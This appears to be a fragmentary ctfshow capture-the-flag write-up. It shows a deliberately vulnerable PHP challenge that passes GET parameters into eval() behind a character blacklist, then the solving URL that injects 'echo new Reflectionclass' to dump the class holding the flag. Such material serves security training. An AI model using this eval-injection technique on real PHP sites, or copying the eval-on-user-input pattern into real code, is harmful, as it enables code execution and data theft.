 */
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\)|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\;|\?|[0-9]/", $v2)){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\(|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\?|[0-9]/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
Class [ class ctfshow ] { @@ /var/www/html/ctfshow.php 15-17 - Constants [0] { } - Static properties [0] { } - Static methods [0] { }
Property [ public $dalaoB ] Property [ public $flag_dfe086c70x2d9e000x2d4ab30x2da37b0x2de6d62b72da1 ] } - Methods [0] { } }
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://b375487e-c531-432a-8f2d-1d4a6804d0a7.challenge.ctf.show/?v1=1&v2=echo new Reflectionclass&v3=;